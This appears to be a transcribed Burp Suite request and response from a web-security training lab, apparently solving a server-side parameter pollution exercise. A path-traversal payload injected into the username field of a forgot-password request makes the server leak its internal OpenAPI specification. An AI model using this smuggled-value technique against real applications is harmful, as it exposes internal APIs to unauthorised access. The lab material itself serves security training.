 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8000d703adfca682e8380e00330058.web-security-academy.net
3 Cookie: session=rG2POwMWlFvYwsTiyIgPVsrA799PHkky
4 Content-Length: 82
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 Dnt: 1
9 Content-Type: x-www-form-urlencoded
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a8000d703adfca682e8380e00330058.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8000d703adfca682e8380e00330058.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 csrf=d6oV9IWLzhQZnFdFobtgOhfHdAvVde26&username=..%2f..%2f..%2f..%2fopenapi.json%23
Search 0 highlights Selection: 35 (0x23)
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\n  \"info\": {\n
\"title\": \"User API\",\n    \"version\": \"2.0.0\"\n  },\n  \"paths\": {\n    \"/a
pi/internal/v1/users/{username}/field/{field}\": {\n      \"get\": {\n        \"tags\"
: [\n          \"users\"\n        ],\n        \"summary\": \"Find user by username\",\
n        \"description\": \"API Version 1\",\n        \"parameters\": [\n          {\n
\"name\": \"username\",\n            \"in\": \"path\",\n            \"desc
ription\": \"Username\",\n            \"required\": true,\n            \"schema\": {\n
..."
8 }
Search 0 highlights
Inspector
Selection 35 (0x23)
Selected text
..%2f..%2f..%2f..%2fopenapi.json%23
Decoded from: URL encoding
../../../../openapi.json#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Custom actions